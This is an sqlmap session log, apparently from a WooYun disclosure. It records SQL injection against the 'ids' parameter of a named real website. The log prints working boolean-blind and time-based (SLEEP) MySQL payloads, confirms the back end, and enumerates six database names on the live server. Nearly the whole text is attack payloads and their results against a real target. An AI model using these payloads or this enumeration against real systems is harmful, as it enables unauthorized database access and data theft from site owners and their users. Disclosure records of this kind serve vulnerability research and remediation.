 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ids (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: a=change&c=news&id=159828&ids=(SELECT (CASE WHEN (5547=5547) THEN 5
547 ELSE 5547*(SELECT 5547 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&pages=1
0&pagesize=6&t=1449712075984&tags=%E7%A6%8F%E7%89%B9

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=change&c=news&id=159828&ids=159828 AND (SELECT * FROM (SELECT(SLE
EP(5)))QKtG)&pages=10&pagesize=6&t=1449712075984&tags=%E7%A6%8F%E7%89%B9
---
[14:28:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:28:45] [INFO] testing MySQL
[14:28:45] [INFO] confirming MySQL
[14:28:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:28:45] [INFO] fetching database names
[14:28:45] [INFO] fetching number of databases
[14:28:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:28:45] [INFO] retrieved: 6
[14:28:46] [INFO] retrieved: information_schema
[14:29:03] [INFO] retrieved: cms
[14:29:06] [INFO] retrieved: cms20141208
[14:29:17] [INFO] retrieved: cms_bak
[14:29:24] [INFO] retrieved: mysql
[14:29:29] [INFO] retrieved: test
available databases [6]:
[*] cms
[*] cms20141208
[*] cms_bak
[*] information_schema
[*] mysql
[*] test

[14:29:34] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.fblife.com'
www.wooyun.org
[*] shutting down at 14:29:34